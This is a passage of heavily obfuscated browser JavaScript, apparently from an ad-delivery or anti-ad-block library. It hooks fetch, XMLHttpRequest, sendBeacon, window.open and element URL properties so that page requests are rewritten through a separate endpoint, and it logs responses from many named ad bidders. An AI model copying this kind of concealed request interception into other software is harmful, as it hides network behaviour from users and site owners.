WL,Wu=arguments[DX(0xcb1)],Wg=new Array(Wu),WK=0x0;WK<Wu;WK++)Wg[WK]=arguments[WK];let Wr=null!==(WL=s9['A'][DX(0xd08)](WI)[DX(0xac6)])&&void 0x0!==WL&&WL[DX(0xd08)]?s9['A'][DX(0xd08)](WI)[DX(0xac6)][DX(0xd08)][DX(0xb02)](this,Wg):s9['A'][DX(0xd08)](WI)[DX(0x503)][DX(0xbc0)](this,DX(0xf67));return Wr&&(0x0,s0['EW'])(Wr)&&(Wr=(0x0,s0['sH'])(Wr)[DX(0x87a)]),Wr;},'set':function(WL){const DC=mr;var Wu;(0x0,s0['EW'])(WL)||(WL=(0x0,s0['Wq'])({'protectUrlContext':WF,'url':WL,'kind':s0['MN'][DC(0xa30)],'baseUrl':s9['A'][DC(0xd08)](WI)[DC(0x1048)][DC(0xd08)][DC(0xb02)](WI[DC(0x860)]),'endpoint':s1['A'][DC(0xa33)]}));for(var Wg=arguments[DC(0xcb1)],WK=new Array(Wg>0x1?Wg-0x1:0x0),Wr=0x1;Wr<Wg;Wr++)WK[Wr-0x1]=arguments[Wr];return null!==(Wu=s9['A'][DC(0xd08)](WI)[DC(0xac6)])&&void 0x0!==Wu&&Wu[DC(0xeb9)]?s9['A'][DC(0xd08)](WI)[DC(0xac6)][DC(0xeb9)][DC(0xb02)](this,[WL,...WK]):(s9['A'][DC(0xd08)](WI)[DC(0xad7)][DC(0xbc0)](this,DC(0xf67),WL),WL);}},()=>!0x0),ok(WI,mr(0x5d8),mr(0xf67),{'get':function(){const Di=mr;for(var WL,Wu=arguments[Di(0xcb1)],Wg=new Array(Wu),WK=0x0;WK<Wu;WK++)Wg[WK]=arguments[WK];let Wr=null!==(WL=s9['A'][Di(0xd08)](WI)[Di(0xc15)])&&void 0x0!==WL&&WL[Di(0xd08)]?s9['A'][Di(0xd08)](WI)[Di(0xc15)][Di(0xd08)][Di(0xb02)](this,Wg):s9['A'][Di(0xd08)](WI)[Di(0x503)][Di(0xbc0)](this,Di(0xf67));return Wr&&(0x0,s0['EW'])(Wr)&&(Wr=(0x0,s0['sH'])(Wr)[Di(0x87a)]),Wr;},'set':function(WL){const Dz=mr;var Wu;(0x0,s0['EW'])(WL)||(WL=(0x0,s0['Wq'])({'protectUrlContext':WF,'url':WL,'kind':s0['MN'][Dz(0xa30)],'baseUrl':s9['A'][Dz(0xd08)](WI)[Dz(0x1048)][Dz(0xd08)][Dz(0xb02)](WI[Dz(0x860)]),'endpoint':s1['A'][Dz(0xa33)]}));for(var Wg=arguments[Dz(0xcb1)],WK=new Array(Wg>0x1?Wg-0x1:0x0),Wr=0x1;Wr<Wg;Wr++)WK[Wr-0x1]=arguments[Wr];return null!==(Wu=s9['A'][Dz(0xd08)](WI)[Dz(0xc15)])&&void 0x0!==Wu&&Wu[Dz(0xeb9)]?s9['A'][Dz(0xd08)](WI)[Dz(0xc15)][Dz(0xeb9)][Dz(0xb02)](this,[WL,...WK]):(s9['A'][Dz(0xd08)](WI)[Dz(0xad7)][Dz(0xbc0)](this,Dz(0xf67),WL),WL);}},()=>!0x0),ok(WI,mr(0xe42),mr(0xf67),{'get':function(){const DR=mr;for(var WL=arguments[DR(0xcb1)],Wu=new Array(WL),Wg=0x0;Wg<WL;Wg++)Wu[Wg]=arguments[Wg];let WK=s9['A'][DR(0xd08)](WI)[DR(0xec6)]?s9['A'][DR(0xd08)](WI)[DR(0xec6)][DR(0xd08)][DR(0xb02)](this,Wu):s9['A'][DR(0xd08)](WI)[DR(0x503)][DR(0xbc0)](this,DR(0xf67));return WK&&(0x0,s0['EW'])(WK)&&(WK=(0x0,s0['sH'])(WK)[DR(0x87a)]),WK;},'set':function(WL){const DQ=mr;(0x0,s0['EW'])(WL)||(WL=(0x0,s0['Wq'])({'protectUrlContext':WF,'url':WL,'kind':s0['MN'][DQ(0xa30)],'baseUrl':s9['A'][DQ(0xd08)](WI)[DQ(0x1048)][DQ(0xd08)][DQ(0xb02)](WI[DQ(0x860)]),'endpoint':s1['A'][DQ(0xa33)]}));for(var Wu=arguments[DQ(0xcb1)],Wg=new Array(Wu>0x1?Wu-0x1:0x0),WK=0x1;WK<Wu;WK++)Wg[WK-0x1]=arguments[WK];return s9['A'][DQ(0xd08)](WI)[DQ(0xec6)]?s9['A'][DQ(0xd08)](WI)[DQ(0xec6)][DQ(0xeb9)][DQ(0xb02)](this,[WL,...Wg]):(s9['A'][DQ(0xd08)](WI)[DQ(0xad7)][DQ(0xbc0)](this,DQ(0xf67),WL),WL);}}),ok(WI,mr(0xe42),mr(0xa84),{'get':function(){const DJ=mr;for(var WL=arguments[DJ(0xcb1)],Wu=new Array(WL),Wg=0x0;Wg<WL;Wg++)Wu[Wg]=arguments[Wg];let WK=s9['A'][DJ(0xd08)](WI)[DJ(0x6d6)]?s9['A'][DJ(0xd08)](WI)[DJ(0x6d6)][DJ(0xd08)][DJ(0xb02)](this,Wu):s9['A'][DJ(0xd08)](WI)[DJ(0x503)][DJ(0xbc0)](this,DJ(0xa84));return WK&&(WK=ov(WK)),WK;},'set':function(WL){const Dv=mr;for(var Wu=arguments[Dv(0xcb1)],Wg=new Array(Wu>0x1?Wu-0x1:0x0),WK=0x1;WK<Wu;WK++)Wg[WK-0x1]=arguments[WK];return WL?(WL=oJ({'protectUrlContext':WF,'srcset':WL,'endpoint':s1['A'][Dv(0xa33)],'baseUrl':s9['A'][Dv(0xd08)](WI)[Dv(0x1048)][Dv(0xd08)][Dv(0xb02)](WI[Dv(0x860)])}),s9['A'][Dv(0xd08)](WI)[Dv(0x6d6)]?s9['A'][Dv(0xd08)](WI)[Dv(0x6d6)][Dv(0xeb9)][Dv(0xb02)](this,[WL,...Wg]):(s9['A'][Dv(0xd08)](WI)[Dv(0xad7)][Dv(0xbc0)](this,Dv(0xa84),WL),WL)):s9['A'][Dv(0xd08)](WI)[Dv(0x6d6)][Dv(0xeb9)][Dv(0xbc0)](this,WL,...Wg);}}),ok(WI,mr(0x7fb),mr(0x79f),{'get':function(){const De=mr;for(var WL=arguments[De(0xcb1)],Wu=new Array(WL),Wg=0x0;Wg<WL;Wg++)Wu[Wg]=arguments[Wg];let WK=s9['A'][De(0xd08)](WI)[De(0xb83)][De(0xd08)][De(0xb02)](this,Wu);if(De(0xc35)==typeof WK){const Wr=Array[De(0x865)](WK[De(0x51d)](/https?:\/\/[a-zA-Z0-9@:%.\-_+~#=?&*\/]+/g),N0=>N0[0x0]);for(const N0 of Wr||[])(0x0,s0['EW'])(N0)&&(WK=s9['A'][De(0xd08)](WI)[De(0x67b)][De(0xbc0)](WK,N0,(0x0,s0['sH'])(N0)[De(0x87a)]));}return WK;}},function(){const Dm=mr;for(var WL=arguments[Dm(0xcb1)],Wu=new Array(WL),Wg=0x0;Wg<WL;Wg++)Wu[Wg]=arguments[Wg];const WK=s9['A'][Dm(0xd08)](WI)[Dm(0xb83)][Dm(0xd08)][Dm(0xb02)](this,Wu);return Dm(0xc35)==typeof WK&&s0['ht'][Dm(0xc82)](Wr=>WK[Dm(0xfaa)]('/'[Dm(0x1f7)](Wr,'/')));}),ok(WI,mr(0x7fb),mr(0xe89),{'get':function(){const Dc=mr;try{if(Dc(0x5cb)===this[Dc(0x79f)])return Dc(0x68e);const WK=s9['A'][Dc(0xd08)](WI)[Dc(0x2d4)][Dc(0xd08)][Dc(0xbc0)](this);if((0x0,s0['EW'])(WK[Dc(0x8ca)][Dc(0xb79)])){const Wr=(0x0,s0['sH'])(WK[Dc(0x8ca)][Dc(0xb79)])[Dc(0x87a)];return new URL(Wr)[Dc(0xe89)];}}catch(N0){}for(var WL=arguments[Dc(0xcb1)],Wu=new Array(WL),Wg=0x0;Wg<WL;Wg++)Wu[Wg]=arguments[Wg];return s9['A'][Dc(0xd08)](WI)[Dc(0xe7b)][Dc(0xd08)][Dc(0xb02)](this,Wu);}},function(){const Dj=mr;if(Dj(0x5cb)===this[Dj(0x79f)])return!0x0;try{const WL=s9['A'][Dj(0xd08)](WI)[Dj(0x2d4)][Dj(0xd08)][Dj(0xbc0)](this);return(0x0,s0['EW'])(WL[Dj(0x8ca)][Dj(0xb79)]);}catch(Wu){}return!0x1;}),oZ(WI,mr(0xf04),mr(0x75c),function(WL,Wu){const DD=mr;return WL=(0x0,s0['EW'])(WL)?WL:(0x0,s0['Wq'])({'protectUrlContext':WF,'url':WL,'kind':s0['MN'][DD(0xa30)],'baseUrl':s9['A'][DD(0xd08)](WI)[DD(0x1048)][DD(0xd08)][DD(0xb02)](WI[DD(0x860)]),'endpoint':s1['A'][DD(0xa33)]}),s9['A'][DD(0xd08)](WI)[DD(0x4b6)][DD(0xbc0)](WI,WL,{'method':DD(0xf35),'keepalive':!0x0,'body':Wu,'mode':DD(0x106a)}),!0x0;},function(){const Dl=mr;return arguments[Dl(0xcb1)]>0x0;}),oZ(WI,mr(0x7c7),mr(0xcb7),function(WL){const DT=mr,Wu=((()=>{const Dh=a2o;if(!(WL instanceof WI[Dh(0x3ec)]))return'';const Wg=s9['A'][Dh(0xd08)](WI)[Dh(0x528)][Dh(0xd08)][Dh(0xbc0)](WL);return(0x0,sN['_'])(Wg)?(0x0,sN['ks'])(Wg):Wg;})());if(this instanceof WI[DT(0x3ec)]&&DT(0x1022)===this[DT(0xbbd)][DT(0x9db)]()&&WL instanceof WI[DT(0x2e0)]){const Wg=s9['A'][DT(0xd08)](WI)[DT(0x23e)][DT(0xd08)][DT(0xbc0)](WL);s9['A'][DT(0xd08)](WI)[DT(0x23e)][DT(0xeb9)][DT(0xbc0)](WL,(0x0,os['dv'])({'protectUrlContext':WF,'stylesheet':Wg}));}return Wu&&oM(WI,Wu),WL instanceof WI[DT(0x911)]&&WL[DT(0x3f4)](DT(0x338))&&oM(WI,WL[DT(0x338)]),s9['A'][DT(0xd08)](WI)[DT(0x3f9)][DT(0xbc0)](this,WL);}),oZ(WI,mr(0x7c7),mr(0xd5f),function(WL){const Df=mr;for(var Wu=arguments[Df(0xcb1)],Wg=new Array(Wu>0x1?Wu-0x1:0x0),WK=0x1;WK<Wu;WK++)Wg[WK-0x1]=arguments[WK];if(this instanceof WI[Df(0x3ec)]&&Df(0x1022)===this[Df(0xbbd)][Df(0x9db)]()&&WL instanceof WI[Df(0x2e0)]){const Wr=s9['A'][Df(0xd08)](WI)[Df(0x23e)][Df(0xd08)][Df(0xbc0)](WL);return s9['A'][Df(0xd08)](WI)[Df(0x23e)][Df(0xeb9)][Df(0xbc0)](WL,(0x0,os['dv'])({'protectUrlContext':WF,'stylesheet':Wr})),s9['A'][Df(0xd08)](WI)[Df(0xadc)][Df(0xbc0)](this,WL,...Wg);}return s9['A'][Df(0xd08)](WI)[Df(0xadc)][Df(0xbc0)](this,WL,...Wg);}),ok(WI,mr(0x7c7),mr(0x5fd),{'get':function(){const DP=mr;for(var WL=arguments[DP(0xcb1)],Wu=new Array(WL),Wg=0x0;Wg<WL;Wg++)Wu[Wg]=arguments[Wg];const WK=s9['A'][DP(0xd08)](WI)[DP(0x23e)][DP(0xd08)][DP(0xbc0)](this,...Wu);return this instanceof WI[DP(0x3ec)]&&DP(0x1022)===this[DP(0xbbd)][DP(0x9db)]()?(0x0,os['sR'])(WK):WK;},'set':function(){const Db=mr;let WL=arguments[Db(0xcb1)]<=0x0?void 0x0:arguments[0x0];return this instanceof WI[Db(0x3ec)]&&Db(0x1022)===this[Db(0xbbd)][Db(0x9db)]()&&(WL=(0x0,os['dv'])({'protectUrlContext':WF,'stylesheet':WL})),s9['A'][Db(0xd08)](WI)[Db(0x23e)][Db(0xeb9)][Db(0xbc0)](this,WL);}}),ok(WI,mr(0x7c7),mr(0x715),{'get':function(){const Da=mr;for(var WL=arguments[Da(0xcb1)],Wu=new Array(WL),Wg=0x0;Wg<WL;Wg++)Wu[Wg]=arguments[Wg];const WK=s9['A'][Da(0xd08)](WI)[Da(0x1048)][Da(0xd08)][Da(0xb02)](this,...Wu);return(0x0,s0['EW'])(WK)?(0x0,s0['sH'])(WK)[Da(0x87a)]:WK;}}),ok(WI,mr(0xffb),mr(0x338),{'get':function(){const DU=mr;for(var WL=arguments[DU(0xcb1)],Wu=new Array(WL),Wg=0x0;Wg<WL;Wg++)Wu[Wg]=arguments[Wg];let WK=s9['A'][DU(0xd08)](WI)[DU(0xa52)][DU(0xd08)][DU(0xbc0)](this,...Wu);return(0x0,s0['EW'])(WK)&&(WK=(0x0,s0['sH'])(WK)[DU(0x87a)]),WK;}});const Wn=[mr(0x84b),mr(0x69f),mr(0xa5e),mr(0x2d1),mr(0x41d),mr(0x585),mr(0xbbe),mr(0xc8f),mr(0xefc),mr(0xe59),mr(0xee5),mr(0xe46),mr(0xa21),mr(0x40a)][mr(0x76f)](WL=>'.'+WL+'/');ok(WI,mr(0xac5),mr(0x774),{'get':function(){const DA=mr;for(var WL=arguments[DA(0xcb1)],Wu=new Array(WL),Wg=0x0;Wg<WL;Wg++)Wu[Wg]=arguments[Wg];let WK=s9['A'][DA(0xd08)](WI)[DA(0xf40)][DA(0xd08)][DA(0xbc0)](this,...Wu),Wr=s9['A'][DA(0xd08)](WI)[DA(0xa52)][DA(0xd08)][DA(0xbc0)](this,...Wu);return(0x0,s0['EW'])(Wr)&&(Wr=(0x0,s0['sH'])(Wr)[DA(0x87a)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[DA(0x2b1)](Wr)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[DA(0x2b1)](Wr)||Wn[DA(0xc82)](N0=>Wr[DA(0xfaa)](N0))||Wr[DA(0x7a1)](DA(0x8f4))>=0x0)&&(WK=0x0),WK;}}),ok(WI,mr(0xac5),mr(0xf94),{'get':function(){const DE=mr;for(var WL=arguments[DE(0xcb1)],Wu=new Array(WL),Wg=0x0;Wg<WL;Wg++)Wu[Wg]=arguments[Wg];let WK=s9['A'][DE(0xd08)](WI)[DE(0x4fb)][DE(0xd08)][DE(0xbc0)](this,...Wu),Wr=s9['A'][DE(0xd08)](WI)[DE(0xa52)][DE(0xd08)][DE(0xbc0)](this,...Wu);return(0x0,s0['EW'])(Wr)&&(Wr=(0x0,s0['sH'])(Wr)[DE(0x87a)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[DE(0x2b1)](Wr)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[DE(0x2b1)](Wr)||Wn[DE(0xc82)](N0=>Wr[DE(0xfaa)](N0))||Wr[DE(0x7a1)](DE(0x8f4))>=0x0)&&(WK=0x0),WK;}}),oZ(WI,mr(0xc63),mr(0xfc3),function(WL){const Dq=mr,Wu=om({'_window':WI,'protectUrlContext':WF,'html':WL});return s9['A'][Dq(0xd08)](WI)[Dq(0xa23)][Dq(0xbc0)](this,Wu);});const Wy=[mr(0x6ad),mr(0xefa),mr(0xac3),mr(0xb37)];oZ(WI,mr(0x843),mr(0x2b1),function(WL){const DF=mr;return!!of(WL,new URL(s1['A'][DF(0xa33)])[DF(0xbd7)])||s9['A'][DF(0xd08)](WI)[DF(0x1dd)][DF(0xbc0)](this,WL);},function(WL){const DI=mr;return DI(0x9ce)!==this[DI(0xc6b)]&&DI(0x32f)!==this[DI(0xc6b)]&&!!Wy[DI(0xc82)](Wu=>of(this[DI(0xc6b)],Wu));}),oZ(WI,mr(0x843),mr(0xa38),function(WL){const DB=mr,Wu=(0x0,s0['sH'])(WL)[DB(0x87a)];return s9['A'][DB(0xd08)](WI)[DB(0xc00)][DB(0xbc0)](this,Wu);},function(WL,Wu){const DZ=mr;return!0x0!==(null==Wu?void 0x0:Wu[DZ(0x824)])&&!(DZ(0xc35)!=typeof WL||!WL[DZ(0xc6f)](DZ(0xc1d))&&!WL[DZ(0xc6f)](DZ(0x3c9))||!(0x0,s0['EW'])(WL));}),ok(WI,mr(0x55f),mr(0xbb3),{'get':function(){const Dk=mr;for(var WL=arguments[Dk(0xcb1)],Wu=new Array(WL),Wg=0x0;Wg<WL;Wg++)Wu[Wg]=arguments[Wg];const WK=s9['A'][Dk(0xd08)](WI)[Dk(0x1038)][Dk(0xd08)][Dk(0xbc0)](this,...Wu);return(0x0,s0['EW'])(WK)?(0x0,s0['sH'])(WK)[Dk(0x87a)]:WK;}}),oZ(WI,mr(0x52f),mr(0x653),function(WL,Wu){const Dn=mr,Wg=WL[Dn(0x80c)](),WK=((()=>{const Dy=Dn;if(Wg[Dy(0xc6f)](Dy(0xc1d))||Wg[Dy(0xc6f)](Dy(0x3c9)))return(0x0,s0['EW'])(Wg)?Wg:(0x0,s0['Wq'])({'protectUrlContext':WF,'url':Wg,'kind':s0['MN'][Dy(0xa30)],'endpoint':s1['A'][Dy(0xa33)]});{const Wr=s9['A'][Dy(0xd08)](WI)[Dy(0x1048)][Dy(0xd08)][Dy(0xb02)](WI[Dy(0x860)]);return(0x0,s0['Wq'])({'protectUrlContext':WF,'url':Wg,'kind':s0['MN'][Dy(0xa30)],'baseUrl':Wr,'endpoint':s1['A'][Dy(0xa33)]});}})());return s9['A'][Dn(0xd08)](WI)[Dn(0x72f)][Dn(0xbc0)](this,WK,Wu);}),oZ(WI,mr(0xb5e),mr(0x88e),function(WL,Wu){const DG=mr;try{const Wg=new WI[(DG(0x346))](s1['A'][DG(0xa33)])[DG(0xbd7)];if(DG(0xc44)===WL[DG(0x80c)]()&&'\x0a'===Wu&&this[DG(0x8d9)](Wg)&&(0x0,s0['EW'])(WI[DG(0x8ca)][DG(0xb79)])){const WK=new WI[(DG(0x346))]((0x0,s0['sH'])(WI[DG(0x8ca)][DG(0xb79)])[DG(0x87a)]);if((DG(0x23f)===WK[DG(0xbd7)]||DG(0x63e)===WK[DG(0xbd7)])&&WK[DG(0x615)][DG(0xc6f)](DG(0xbd8))&&WK[DG(0x615)][DG(0x8d9)](DG(0xa6a))){const Wr=s9['A'][DG(0xd08)](WI)[DG(0x67b)][DG(0xbc0)](this,WL,Wu);return s9['A'][DG(0xd08)](WI)[DG(0x67b)][DG(0xbc0)](Wr,Wg,WK[DG(0xbd7)]);}}}catch(N0){return s9['A'][DG(0xd08)](WI)[DG(0x67b)][DG(0xbc0)](this,WL,Wu);}try{if((0x0,s0['EW'])(this)){const N1=(0x0,s0['sH'])(this)[DG(0x87a)];return s9['A'][DG(0xd08)](WI)[DG(0x67b)][DG(0xbc0)](N1,WL,Wu);}return s9['A'][DG(0xd08)](WI)[DG(0x67b)][DG(0xbc0)](this,WL,Wu);}catch(N2){return s9['A'][DG(0xd08)](WI)[DG(0x67b)][DG(0xbc0)](this,WL,Wu);}},function(WL,Wu){const DH=mr;try{if(DH(0xc35)==typeof this&&(this[DH(0xc6f)](DH(0xc1d))||this[DH(0xc6f)](DH(0x3c9)))&&s0['ht'][DH(0xc82)](Wg=>of(this,'/'[DH(0x1f7)](Wg,'/'))))return!0x0;if(DH(0xc44)===WL[DH(0x80c)]()&&'\x0a'===Wu&&DH(0xc35)==typeof this&&this[DH(0x8d9)](new WI[(DH(0x346))](s1['A'][DH(0xa33)])[DH(0xbd7)]))return!0x0;}catch(Wg){}return!0x1;},{'throwError':!0x1}),oZ(WI,mr(0x514),mr(0x786),async function(WL,Wu){const Dd=mr;let Wg,WK,Wr;od(WI,WL)?{protectedInput:Wg,originalUrl:WK,additionalHeaders:Wr}=await oL(WI,WF,WL):{protectedInput:Wg,originalUrl:WK,additionalHeaders:Wr}=oV(WI,WF,WL);for(var N0=arguments[Dd(0xcb1)],N1=new Array(N0>0x2?N0-0x2:0x0),N2=0x2;N2<N0;N2++)N1[N2-0x2]=arguments[N2];if((WF[Dd(0xa9e)][Dd(0x8d9)](Dd(0x4cf))||WF[Dd(0xa9e)][Dd(0x8d9)](Dd(0x49d)))&&(WK[Dd(0xfaa)](Dd(0xef6))||WK[Dd(0xfaa)](Dd(0x389)))){const {wnd:N5}=(function(){const DV=Dd;let N6=WI,N7=document;for(;N6!==WI[DV(0xd15)];)try{N7=N6[DV(0x58e)][DV(0x860)],N6=N6[DV(0x58e)][DV(0x5cf)];}catch(N8){break;}return{'wnd':N6,'doc':N7};}());if(WI!==N5)return N5[Dd(0x786)][Dd(0xbc0)](N5,WK,Wu,...N1);}Wu=ou(Wg,Wu,Wr);const N3=WH(WK);if(Dd(0xa4d)===N3||Dd(0x2b5)===N3){const N6=new URL(WK)[Dd(0xbea)][Dd(0xd08)](Dd(0x493));!function(N7,N8,N9,Ns,No){const Dp=Dd;sF(N7,Dp(0xad6),(arguments[Dp(0xcb1)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:new Map())[Dp(0xeb9)](Dp(0x593),N8)[Dp(0xeb9)](Dp(0xc0b),N9)[Dp(0xeb9)](Dp(0x9b4),Ns)[Dp(0xeb9)](Dp(0xe52),No[Dp(0x80c)]()));}(WF,window[Dd(0xb11)],Dd(0x73f),null!=N6?N6:'',Dd(0x2b5)===N3);}const N4=s9['A'][Dd(0xd08)](WI)[Dd(0x4b6)][Dd(0xbc0)](this,Wg,Wu,...N1);if(N3){const N7=await N4,N8=await N7[Dd(0x6be)]()[Dd(0xfb8)]();return s4['A'][Dd(0x9d1)](Dd(0x723)[Dd(0x1f7)](N3,')'),WK,N8),N7;}return N4;}),oZ(WI,mr(0x514),mr(0xd0c),function(WL,Wu){const Dt=mr;if(od(WI,WL))throw new TypeError(Dt(0x596));const {protectedInput:Wg,additionalHeaders:WK}=oV(WI,WF,WL);Wu=ou(Wg,Wu,WK);for(var Wr=arguments[Dt(0xcb1)],N0=new Array(Wr>0x2?Wr-0x2:0x0),N1=0x2;N1<Wr;N1++)N0[N1-0x2]=arguments[N1];return s9['A'][Dt(0xd08)](WI)[Dt(0xc4e)][Dt(0xbc0)](this,Wg,Wu,...N0);},null,{'throwError':!0x0}),ok(WI,mr(0x514),mr(0xfb4),{'get':function(){const DL=mr;for(var WL,Wu=arguments[DL(0xcb1)],Wg=new Array(Wu),WK=0x0;WK<Wu;WK++)Wg[WK]=arguments[WK];const Wr=s9['A'][DL(0xd08)](WI)[DL(0xaff)],N0=(null===(WL=Wr[DL(0xd08)])||void 0x0===WL?void 0x0:WL[DL(0xbc0)](this,...Wg))||Wr[DL(0x7a6)];return new Proxy(N0,{'get':function(N1,N2,N3){const Du=DL;let N4=N1[N2];if(N4||Du(0xc35)!=typeof N2||(N4=N1[(0x0,sN['md'])(N2)]),!N4)return N4;if(Du(0xc23)==typeof N4)return s9['A'][Du(0xd08)](WI)[Du(0x8f7)][Du(0xbc0)](N4[Du(0x3c5)])[Du(0xfaa)](Du(0x822))?N4[Du(0x3c5)](N1):N4;if(!oq(N4))return N4;if(N4&&N4[Du(0x514)]&&N4 instanceof N4[Du(0x514)]&&N4[Du(0x876)]){const N5=N4[Du(0x876)][Du(0xe93)](Du(0xf67));N5&&Du(0xad1)!==N5&&Du(0xf7a)!==N5&&!N5[Du(0xc6f)](Du(0x770))||(N4[Du(0xae1)]||(N4[Du(0xae1)]=!0x0,sV(N4[Du(0x5cf)]),o5(N4[Du(0x5cf)]),sw[Du(0x530)](N4[Du(0x5cf)])),oU(N4[Du(0x5cf)]),oA(WF,N4[Du(0x5cf)]));}return N4;}});}}),ok(WI,mr(0x514),mr(0x338),{'get':function(){const Dg=mr;for(var WL=arguments[Dg(0xcb1)],Wu=new Array(WL),Wg=0x0;Wg<WL;Wg++)Wu[Wg]=arguments[Wg];let WK=s9['A'][Dg(0xd08)](WI)[Dg(0xd35)][Dg(0xd08)][Dg(0xbc0)](this,...Wu);return(0x0,sN['_'])(WK)&&(WK=(0x0,sN['ks'])(WK)),WK;},'set':function(WL){const DK=mr;(0x0,sN['_'])(WL)||(WL=(0x0,sN['md'])(WL));for(var Wu=arguments[DK(0xcb1)],Wg=new Array(Wu>0x1?Wu-0x1:0x0),WK=0x1;WK<Wu;WK++)Wg[WK-0x1]=arguments[WK];return s9['A'][DK(0xd08)](WI)[DK(0xd35)][DK(0xeb9)][DK(0xbc0)](this,WL,...Wg);}}),(0x0,s0['Vp'])(WF)&&ok(WI,mr(0xb20),mr(0x8d1),{'get':function(){const Dr=mr;for(var WL=arguments[Dr(0xcb1)],Wu=new Array(WL),Wg=0x0;Wg<WL;Wg++)Wu[Wg]=arguments[Wg];return s9['A'][Dr(0xd08)](WI)[Dr(0xd8f)][Dr(0xd08)][Dr(0xbc0)](this,...Wu);},'set':function(WL){const l0=mr;if(l0(0x745)===s9['A'][l0(0xd08)](WI)[l0(0xe13)][l0(0xd08)][l0(0xbc0)](this)[l0(0x9db)]()){var Wu;const Wg=oS(WF,WL);WL=null!==(Wu=null==Wg?void 0x0:Wg[l0(0x828)])&&void 0x0!==Wu?Wu:'';}s9['A'][l0(0xd08)](WI)[l0(0xd8f)][l0(0xeb9)][l0(0xbc0)](this,WL);}}),oZ(WI,mr(0x514),mr(0x612),function(WL,Wu,Wg){const l1=mr;if(Wg){const N0=Wg[l1(0xc78)](',')[l1(0x76f)](N1=>{const l2=l1;if(N1[l2(0xfaa)](l2(0xcb6))){const N2=N1[l2(0xc78)]('=')[0x1];return l2(0xcb6)[l2(0x1f7)](oi(WF,N2,s9['A'][l2(0xd08)](WI)[l2(0x1048)][l2(0xd08)][l2(0xb02)](WI[l2(0x860)])));}return N1;});Wg=N0[l1(0x508)](',');}if([l1(0xf7a)][l1(0xfaa)](WL)){const N1=s9['A'][l1(0xd08)](WI)[l1(0x41b)][l1(0xbc0)](this,WL,Wu,Wg);return new Proxy(N1,{'get':function(N2,N3){const l3=l1;return l3(0x8ca)===N3?new Proxy(N2[l3(0x8ca)],{'set':function(N4,N5,N6){const l4=l3;if(l4(0xb79)===N5){const N7=(0x0,s0['Wq'])({'protectUrlContext':WF,'url':N6,'kind':s0['MN'][l4(0x9b7)],'baseUrl':s9['A'][l4(0xd08)](WI)[l4(0x1048)][l4(0xd08)][l4(0xb02)](WI[l4(0x860)]),'endpoint':s1['A'][l4(0xa33)]});return sL(WI,N1,N7,Wg),N4[N5]=N7;}return N4[N5]=N6;}}):N2[N3];}});}var WK;WL&&l1(0xc35)==typeof WL&&(WL=(0x0,s0['Wq'])({'protectUrlContext':WF,'url':WL,'kind':s0['MN'][l1(0x9b7)],'baseUrl':s9['A'][l1(0xd08)](WI)[l1(0x1048)][l1(0xd08)][l1(0xb02)](WI[l1(0x860)]),'endpoint':s1['A'][l1(0xa33)],'extra':{'sourceFrameOrigin':null===(WK=oH(WI))||void 0x0===WK?void 0x0:WK[l1(0xe89)]}}));let Wr=WI;for(;sG(Wr,l1(0xcf5),l1(0x575),{'url':WL,'target':Wu,'windowFeatures':Wg,'name':WI[l1(0x338)]}),Wr!==WI[l1(0xd15)];)Wr=Wr[l1(0x58e)][l1(0x5cf)];return WI;});const WG={'gpt':mr(0x2fe),'gpt_limited':mr(0xf46),'adsense':mr(0xaf4),'aps':mr(0xb7c),'prebid_sovrn':mr(0x6b8),'prebid_sharethrough':mr(0x107e),'prebid_yieldmo':mr(0x6bc),'prebid_triplelift':mr(0x591),'prebid_minutemedia':mr(0xf69),'prebid_kueezrtb':mr(0x595),'prebid_vidazoo':mr(0xa17),'prebid_adagio':mr(0xcb0),'prebid_onetag':mr(0x858),'prebid_criteo':mr(0xcb9),'prebid_appnexus':mr(0x864),'prebid_adtelligent':mr(0x242),'prebid_rubicon':mr(0x737),'prebid_smartadserver':mr(0xb75),'prebid_nextmillennium':mr(0xa4c),'prebid_trustedstack':mr(0x31a),'prebid_orbidder':mr(0x23c),'prebid_grid_criteo':mr(0x63c),'prebid_visx':mr(0x2e5),'prebid_equativ':mr(0xb30),'prebid_pubmatic':mr(0x1071),'prebid_yieldlab':mr(0xd9b)};function WH(WL){const l5=mr;for(const Wu in WG)if(WG[Wu]&&WL[l5(0xc6f)](WG[Wu]))return Wu;return'';}var Wd;oZ(WI,mr(0x55d),mr(0x612),function(WL,Wu){const l6=mr,Wg=Wu;let WK='';const Wr=s9['A'][l6(0xd08)](WI)[l6(0x1048)][l6(0xd08)][l6(0xb02)](WI[l6(0x860)]),{additionalHeaders:N0,url:N1}=op(WI,0x0,l6(0xc35)==typeof Wu?(0x0,s0['Xz'])(Wu,Wr):Wu);l6(0xc35)==typeof(Wu=l6(0xc35)==typeof Wu?N1[l6(0xb79)]:N1)?(WK=WH(Wu),(0x0,s0['EW'])(Wu)||(Wu=(0x0,s0['Wq'])({'protectUrlContext':WF,'url':Wu,'kind':s0['MN'][l6(0xa30)],'baseUrl':Wr,'endpoint':s1['A'][l6(0xa33)]}))):Wu instanceof WI[l6(0x346)]&&(WK=WH(Wu[l6(0xb79)]),(0x0,s0['EW'])(Wu[l6(0xb79)])||((Wu=new WI[(l6(0x346))](Wu))[l6(0xb79)]=(0x0,s0['Wq'])({'protectUrlContext':WF,'url':Wu[l6(0xb79)],'kind':s0['MN'][l6(0xa30)],'baseUrl':Wr,'endpoint':s1['A'][l6(0xa33)]}))),WK&&s9['A'][l6(0xd08)](WI)[l6(0x51f)][l6(0xbc0)](this,l6(0x404),()=>{const l7=l6;0x4===this[l7(0x926)]&&s4['A'][l7(0x9d1)](l7(0x723)[l7(0x1f7)](WK,')'),Wg,this[l7(0xd12)]);});for(var N2=arguments[l6(0xcb1)],N3=new Array(N2>0x2?N2-0x2:0x0),N4=0x2;N4<N2;N4++)N3[N4-0x2]=arguments[N4];const N5=s9['A'][l6(0xd08)](WI)[l6(0x101f)][l6(0xbc0)](this,WL,Wu,...N3);for(const [N6,N7]of Object[l6(0x92f)](N0))this[l6(0x428)](l6(0x8ff)[l6(0x1f7)](N6),ob(N7));return N5;}),ok(WI,mr(0x55d),mr(0xcab),{'get':function(){const l8=mr;for(var WL=arguments[l8(0xcb1)],Wu=new Array(WL),Wg=0x0;Wg<WL;Wg++)Wu[Wg]=arguments[Wg];const 